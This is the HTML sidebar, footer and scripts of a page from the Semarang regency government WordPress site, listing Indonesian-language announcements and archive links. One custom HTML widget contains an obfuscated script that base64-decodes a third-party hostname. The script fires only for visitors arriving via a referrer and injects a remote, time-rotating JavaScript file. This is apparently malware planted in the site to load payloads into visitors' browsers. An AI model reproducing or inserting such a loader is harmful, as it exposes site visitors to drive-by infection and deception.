				<div id="search-2" class="widget widget_search"><h4 class="widget-title"><span class="title-bg">Cari</span></h4>
<form method="get" class="search-form" action="https://main.semarangkab.go.id/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Artikel Terbaru</span></h4>
		<ul>
											<li>
					<a href="https://drive.google.com/drive/folders/1GZs7w2mwd-lCUybNf0ChsA7E-O3WRvZ0#new_tab">SELEKSI TERBUKA JPT PRATAMA SEKRETARIS DAERAH KABUPATEN SEMARANG TAHUN 2025</a>
									</li>
											<li>
					<a href="https://drive.google.com/file/d/11e9MeP0GfV3pY78dJ0uWO8AkMD_I_naa/view?usp=sharing#new_tab">SELEKSI TERBUKA JABATAN PIMPINAN TINGGI PRATAMA DI LINGKUNGAN PEMERINTAH KABUPATEN SEMARANG TAHUN 2025</a>
									</li>
											<li>
					<a href="https://drive.google.com/drive/folders/1Q3tfsoBy8_CgVAZgbt78g-o7GHqEoaZN?usp=sharing#new_tab">PENGUMUMAN DAFTAR PESERTA ALOKASI PEMERINTAH DENGAN PERJANJIAN KERJA PARUH WAKTU DI LINGKUNGAN PEMERINTAH KABUPATEN SEMARANG</a>
									</li>
											<li>
					<a href="https://main.semarangkab.go.id/isi-piringku-sppg-bandarjo-02-dijamin-gugah-selera-siswa/">&#8220;Isi Piringku&#8221; SPPG Bandarjo #02 Dijamin Gugah Selera Siswa</a>
									</li>
											<li>
					<a href="https://drive.google.com/drive/folders/1rvPPtcIreK7hhJkjQ7hICpu4TwnsdSaj#new_tab">PENGUMUMAN HASIL NILAI KRITERIA PELAMAR TAMBAHAN PADA SELEKSI PEGAWAI PEMERINTAH DENGAN PERJANJIAN KERJA BAGI PEGAWAI NON-ASN YANG TERDAFTAR DALAM PANGKALAN DATA BKN DI LINGKUNGAN PEMERINTAH KABUPATEN SEMARANG FORMASI TAHUN 2024</a>
									</li>
					</ul>

		</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Arsip</span></h4>
			<ul>
					<li><a href='https://main.semarangkab.go.id/2025/11/'>November 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/09/'>September 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/08/'>August 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/07/'>July 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/06/'>June 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/04/'>April 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/03/'>March 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/02/'>February 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2025/01/'>January 2025</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/12/'>December 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/11/'>November 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/10/'>October 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/09/'>September 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/08/'>August 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/07/'>July 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/06/'>June 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/05/'>May 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/04/'>April 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/03/'>March 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/02/'>February 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2024/01/'>January 2024</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/12/'>December 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/11/'>November 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/10/'>October 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/09/'>September 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/08/'>August 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/07/'>July 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/06/'>June 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/05/'>May 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/04/'>April 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/03/'>March 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/02/'>February 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2023/01/'>January 2023</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/12/'>December 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/11/'>November 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/10/'>October 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/09/'>September 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/08/'>August 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/07/'>July 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/06/'>June 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/05/'>May 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/04/'>April 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/03/'>March 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/02/'>February 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2022/01/'>January 2022</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/12/'>December 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/11/'>November 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/10/'>October 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/09/'>September 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/08/'>August 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/07/'>July 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/06/'>June 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/05/'>May 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/04/'>April 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/03/' aria-current="page">March 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/02/'>February 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2021/01/'>January 2021</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/12/'>December 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/11/'>November 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/10/'>October 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/09/'>September 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/08/'>August 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/07/'>July 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/06/'>June 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/05/'>May 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/04/'>April 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/03/'>March 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/02/'>February 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2020/01/'>January 2020</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/12/'>December 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/11/'>November 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/10/'>October 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/09/'>September 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/08/'>August 2019</a></li>
	<li><a href='https://main.semarangkab.go.id/2019/07/'>July 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Kategori</span></h4>
			<ul>
					<li class="cat-item cat-item-3"><a href="https://main.semarangkab.go.id/category/umum/beritakab/">Berita Kabupaten</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://main.semarangkab.go.id/category/galeri/">Geleri</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://main.semarangkab.go.id/category/umum/hukum-politik/">Hukum dan Politik</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://main.semarangkab.go.id/category/infocovid/">Info Covid</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://main.semarangkab.go.id/category/umum/informasi-pemerintah/">Informasi Pemerintah</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://main.semarangkab.go.id/category/uncategorized/">Lain-lain</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://main.semarangkab.go.id/category/pengumuman/">Pengumuman</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://main.semarangkab.go.id/category/umum/ruang-anak/">Ruang Anak</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://main.semarangkab.go.id/category/sekilas-info/">Sekilas Info</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://main.semarangkab.go.id/category/umum/">Umum</a>
</li>
			</ul>

			</div><div id="calendar-1" class="widget widget_calendar"><h4 class="widget-title"><span class="title-bg">Kalender</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>March 2021</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr><td><a href="https://main.semarangkab.go.id/2021/03/01/" aria-label="Posts published on March 1, 2021">1</a></td><td>2</td><td>3</td><td><a href="https://main.semarangkab.go.id/2021/03/04/" aria-label="Posts published on March 4, 2021">4</a></td><td><a href="https://main.semarangkab.go.id/2021/03/05/" aria-label="Posts published on March 5, 2021">5</a></td><td><a href="https://main.semarangkab.go.id/2021/03/06/" aria-label="Posts published on March 6, 2021">6</a></td><td>7</td>
	</tr>
	<tr>
		<td><a href="https://main.semarangkab.go.id/2021/03/08/" aria-label="Posts published on March 8, 2021">8</a></td><td><a href="https://main.semarangkab.go.id/2021/03/09/" aria-label="Posts published on March 9, 2021">9</a></td><td><a href="https://main.semarangkab.go.id/2021/03/10/" aria-label="Posts published on March 10, 2021">10</a></td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td><a href="https://main.semarangkab.go.id/2021/03/15/" aria-label="Posts published on March 15, 2021">15</a></td><td><a href="https://main.semarangkab.go.id/2021/03/16/" aria-label="Posts published on March 16, 2021">16</a></td><td>17</td><td><a href="https://main.semarangkab.go.id/2021/03/18/" aria-label="Posts published on March 18, 2021">18</a></td><td>19</td><td><a href="https://main.semarangkab.go.id/2021/03/20/" aria-label="Posts published on March 20, 2021">20</a></td><td>21</td>
	</tr>
	<tr>
		<td><a href="https://main.semarangkab.go.id/2021/03/22/" aria-label="Posts published on March 22, 2021">22</a></td><td>23</td><td><a href="https://main.semarangkab.go.id/2021/03/24/" aria-label="Posts published on March 24, 2021">24</a></td><td><a href="https://main.semarangkab.go.id/2021/03/25/" aria-label="Posts published on March 25, 2021">25</a></td><td>26</td><td>27</td><td><a href="https://main.semarangkab.go.id/2021/03/28/" aria-label="Posts published on March 28, 2021">28</a></td>
	</tr>
	<tr>
		<td><a href="https://main.semarangkab.go.id/2021/03/29/" aria-label="Posts published on March 29, 2021">29</a></td><td><a href="https://main.semarangkab.go.id/2021/03/30/" aria-label="Posts published on March 30, 2021">30</a></td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://main.semarangkab.go.id/2021/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://main.semarangkab.go.id/2021/04/">Apr &raquo;</a></span>
	</nav></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
</aside><!-- #secondary -->
			</div><!-- .vmagazine-lite-container -->

</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					Diskominfo Kab. Semarang © 2019 | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/navigation.js" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/wow.js" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://main.semarangkab.go.id/wp-admin/admin-ajax.php","fileUrl":"https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://main.semarangkab.go.id/wp-content/plugins/page-links-to/dist/new-tab.js" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://main.semarangkab.go.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://main.semarangkab.go.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://main.semarangkab.go.id/wp-content/uploads/siteorigin-widgets/sow-image-default-a0f608a395eb.css
body_size: 227
content:
.so-widget-sow-image-default-a0f608a395eb .sow-image-container {
  display: flex;
  align-items: flex-start;
  justify-content: flex-end;
}
.so-widget-sow-image-default-a0f608a395eb .sow-image-container > a {
  display: inline-block;
  width: 100%;
  
}
@media screen and (-ms-high-contrast: active), screen and (-ms-high-contrast: none) {
  .so-widget-sow-image-default-a0f608a395eb .sow-image-container > a {
    display: flex;
  }
}
.so-widget-sow-image-default-a0f608a395eb .sow-image-container .so-widget-image {
  display: block;
  
  
  width: 100%;
}